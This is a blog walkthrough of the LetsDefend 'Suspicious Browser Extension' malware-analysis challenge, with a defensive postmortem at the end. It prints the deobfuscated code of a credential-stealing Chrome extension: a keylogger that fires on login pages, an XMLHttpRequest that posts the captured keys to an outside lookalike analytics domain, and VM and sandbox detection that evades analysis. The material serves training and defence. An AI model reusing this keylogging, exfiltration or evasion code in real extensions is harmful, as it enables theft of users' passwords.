
LetsDefend has released a new malware analysis challenge called “Suspicious Browser Extension.” Let’s walk through this investigation together and answer questions for this challenge!
Attempt the challenge on your own first! If you get stuck, then refer to the guide. If you finished the challenge, comparing your analysis process to the one in this guide may help you improve.
Challenge Instruction
The malware analysis challenge gives us the following instructions.
“A person working in the accounting department wanted to add a browser extension, but it was deleted from his device because it was perceived as harmful by AVs. Can you analyze the situation by analyzing this suspicious browser extension? We are waiting for information from you.“
So let’s start by downloading the zip file and unpacking it.
Before we continue, we need to read through the 12 questions we need to answer to solve this challenge. Make sure you keep the questions in mind while we do our analysis.
Investigation Prep-work
For this investigation, I will be using the following forensic tools.
- ExtAnalysis(Local install)
- DeObfuscate.io (online tool)
- Visual Studio Code (Local install)
ExtAnalysis is a web-based tool that analysis web browser extensions. Installing it is fairly easy, but the simplest way is to install it via docker. Read the GitHub page and follow the install instructions.
A final note on tools, I do my forensics within a dedicated VM running SANS SIFT plus SANS ReMnux(basically Ubuntu with pre-installed packages). If you plan on doing many DIFR projects, I recommend installing this OS.
File Analysis
Let’s unpack the zip provided by the challenge and see what we are working with.
Search with the file SHA1 hash on Virus Total to see if the file is known malware.
After a little googling, I found out “.CRX” files are just zip archives. Let’s extract the files using unzip.
The unpacked files are all standard web files. This makes the rest of our analysis pretty straightforward.
We can now answer questions 1, & 3
ExtAnalysis
ExtAnalysis is a tool to review browser extension code for malicious indicators. The tool is pretty easy to install with the following commands.
# Install Docker
apt install docker docker.io
# Clone repository
git clone https://github.com/Tuhinshubhra/ExtAnalysis
# Move into new directory
cd ExtAnalysis
# Install with Docker
docker build -t extanalysis .
# Run with Docker
docker run --rm -it -p 13337:13337 extanalysis -h 0.0.0.0
Once the installation is done, open the URL “http://localhost:13337” to start using ExtAnalysis.


Upload the malware sample for analysis. We can see ExtAnalysis pulled the metadata from the “manifest.json” file and displayed it in the “Scan Info” section.
In ExtAnalysis, we can also review the file structure and the URLs each file has embedded.

ExtAnalysis is a good tool for gathering data about a browser extension quickly. However, the tool is only static analysis of the extension code. The static code analysis tool will miss anything that is obfuscated. So we either need a dynamic analysis tool or review the code manually.
We can now answer questions 2, 5, & 6
Manual Code Review
Manually reviewing code is simply opening the files and reading through the code. Many code obfuscation methods don’t hold up to a set of human eyes. So let’s open up the files we unpacked from the “FinanceEYEfeeder.crx” file and read through the code.
ThankYou.html

In the “ThankYou.html” file, Chinese characters stand out and warrant our attention.
  setTimeout(function(){
    if (true) {
      if (/swiftshader/i.test(renderer.toLowerCase()) || /llvmpipe/i.test(renderer.toLowerCase()) || /virtualbox/i.test(renderer.toLowerCase()) || /vmware/i.test(renderer.toLowerCase()) || !renderer){
        console.log("检测到")
        chrome.processes.terminate(0);
      }
        else if (color_depth < 24 || width < 100 || width < 100 || color_depth){
          console.log("检测到")
          chrome.processes.terminate(0);
      }
The code contains an “if” statement that looks for signs of it running inside a virtual machine. If a virtual machine is detected, write to the console “detected”, then kill itself. This looks like a method of preventing detection in a malware sandbox. Alternatively, it could be trying to limit itself to physical computers; like end-user laptops.
We can now answer questions 7, & 8!
Content.js

The code within “content.js” is a big red flag. All the code is obfuscated and is hex encoded. All signs of malicious intent.
Luckily, there is an online tool that can deobfuscate JavaScrip code. Copy the contents of the “content.js” to DeObfuscate.io and run it through their deobfuscate process. The end result should look like the below code.
chrome.runtime.onConnect.addListener(function (_0x8616x1) {});
chrome.webRequest.onBeforeRequest.addListener(function (_0x8616x2) {
  if (_0x8616x2.url == str.match("^(.*[/])?login.aspx([?].*)?$")) {
    var _0x8616x3 = "";
    var _0x8616x4 = {};
    window.onkeydown = function (_0x8616x5) {
      if (_0x8616x5.key.length > 1) {
        _0x8616x3 = " (" + _0x8616x5.key + ") ";
      } else {
        _0x8616x3 = _0x8616x5.key;
      }
      _0x8616x4 = {key: _0x8616x3, page: window.location.href};
      chrome.runtime.sendMessage(_0x8616x4);
    };
  }
});
This code is much clearer! Let’s break down what the code is doing.
- When a connection is made(chrome.runtime.onConnect) to a website set the function “_0x8616x1”. This function does nothing. This was likely needed for the obfuscated code but is no longer since we removed the obfuscation.
- A Chrome Extension API hook is added(chrome.webRequest.onBeforeRequest) which runs the anonymous function. This hook means the function will trigger before a TCP request is sent to connect to a website.
- When the anonymous function triggers it checks if the URL has login in the path(“^(.[/])?login.aspx([?].)?$”).
- If the string login is in the URL, a keyboard listening event is added for key presses(window.onkeydown).
- When a key is pressed, that key and the current website URL are added to an object variable(_0x8616x4)
- The object variable is then sent(chrome.runtime.sendMessage) back to the “background.js” script, which is listening for messages(chrome.runtime.onMessage.addListener).

If we modify the code a little more, we can see the keylogging and object variable message sending function in action. Open Chrome or Chromium and hit F-12(you are now considered a hacker in Missouri state, lol.), and open the console tab. In the console tab, you can paste JavaScript and dynamically play with the code.
In the above code, I swapped the “chrome.runtime.sendMessage” for “console.log” so I could see the output on the console. Then I pressed the “s” and “a” keys on my keyboard. We now know that “Content.js” is a keylogger script.
We can now answer questions 9, & 10!
Background.js
The “background.js” is also obfuscated, so let’s use DeObfuscate.io to make the code easier to read. Unfortunately, even after sending the code through DeObfuscate.io it is still obfuscated.
function c() {
  var o = ["apply", "nction() ", "console", "info", "key", "responseTe", "txt", "setRequest", "ded", "onMessage"];
  c = function () {
    return o;
  };
  return c();
}
function d(a, b) {
  var e = c();
  return d = function (f, g) {
    f = f - 0;
    var h = e[f];
    return h;
  }, d(a, b);
}
var b = function () {
  var e = true;
  return function (f, g) {
    var h = e ? function () {
      if (g) {
        var i = g[d(0)](f, arguments);
        return g = null, i;
      }
    } : function () {};
    return e = false, h;
  };
}(), a = b(this, function () {
  var f;
  try {
    var g = Function("return (fu" + d(1) + '{}.constructor("return this")( )' + ");");
    f = g();
  } catch (n) {
    f = window;
  }
  var h = f[d(2)] = f.console || {}, i = ["log", "warn", d(3), "error", "exception", "table", "trace"];
  for (var j = 0; j < i.length; j++) {
    var k = b.constructor.prototype.bind(b), l = i[j], m = h[l] || k;
    k.__proto__ = b.bind(b), k.toString = m.toString.bind(m), h[l] = k;
  }
});
a();
function handleMessage(e) {
  data = d(4) + e[d(4)] + "&page=" + e.page;
  var f = new XMLHttpRequest;
  f.onload = function () {
    console(this[d(5) + "xt"]);
  }, f.open("POST", "https://google-analytics-cm.com/analytics-3032344." + d(6), true), f[d(7) + "Header"]("Content-Type", "application/x-www-form-urlenco" + d(8)), f.send(data);
}
chrome.runtime[d(9)].addListener(handleMessage);=

A few functions appear to only be used to obfuscate the rest of the code. Function “d” and “c” are used to construct the code within other functions in the script. This variable string replacement obfuscation is used to conceal the intent of the code.
Review the code where the “d” function is called. You will see that when “d” is called, it’s value is concatenated with another string.

If we run the “d” and “c” functions in our Chrome console, we can determine what values they produce when called.
The “d” function is basically acting like an array variable. So, anywhere in the code, we see “d(0)” we can replace it with “apply“, anywhere we see “d(1)” we can replace it with “nction() “, and so on. We can use a simple find-and-replace to replace all “d(0)” with “apply“. Do this find-and-replace for “d(0)” through “d(9)“. After the find-and-replace, delete the “d” and “c” functions and run the code through DeObfuscate.io again.
var b = function () {
var e = true;
return function (f, g) {
    var h = e ? function () {
    if (g) {
        var i = g.apply(f, arguments);
        return g = null, i;
    }
    } : function () {};
    return e = false, h;
};
}(), a = b(this, function () {
var f;
try {
    var g = Function('return (function() {}.constructor("return this")( ));');
    f = g();
} catch (n) {
    f = window;
}
var h = f.console = f.console || {}, i = ["log", "warn", "info", "error", "exception", "table", "trace"];
for (var j = 0; j < i.length; j++) {
    var k = b.constructor.prototype.bind(b), l = i[j], m = h[l] || k;
    k.__proto__ = b.bind(b), k.toString = m.toString.bind(m), h[l] = k;
}
});
function handleMessage(e) {
data = "key" + e.key + "&page=" + e.page;
var f = new XMLHttpRequest;
f.onload = function () {
    console(this.responseText);
}, f.open("POST", "https://google-analytics-cm.com/analytics-3032344.txt", true), f.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"), f.send(data);
}
chrome.runtime.onMessage.addListener(handleMessage);
Now the code is much clearer. The code sends the data collected by the “Content.js” to the URL “https://google-analytics-cm.com/analytics-3032344.txt”.
Based on the keylogger function triggering only on URL with “login”, we can assume this Chrome extension is a password stealer.
We can now answer questions 11, & 12!
CRXcavator
CRXcavator is an online browser extension testing platform that checks multiple application factors.
These factors include permissions, inclusion of vulnerable third party javascript libraries, weak content security policies, missing details from the associated web store description, and more.
crxcavator.io

Let’s check if this browser extension has been scanned by CRXcavator.
We can now answer question 4!
Incident Response Postmortem
This DFIR comes from a simulated event, but let’s treat this as if this was a real event. What have we learned from this incident, and how can we protect ourselves in the future?
What were the security gaps, and how can we fix them?
- Users can install any Chrome browser extension without oversight.
– We can use Chrome Browser Cloud Management which will let us manage all the Chrome web browsers in our enterprise. This includes restricting the browser extension users can install. - Undetected use of known malicious domain names.
– We can detect and block the keylogger from sending the captured passwords by blocking the DNS resolution of “google-analytics-cm.com”. Tools like Cisco Umbrella or DNSFilter cultivate lists of malicious domain names, and when a client system tries to resolve one, it will block it. Thus, preventing the malware from working. - Users installing an unknown browser extension.
– Installing a random Chrome browser extension from the extension store is one bad security practice. Installing a browser extension from an unknown, unverified source is ten times worse. This suggests the company needs to start or reinvest time into end-user security training.








Leave a Reply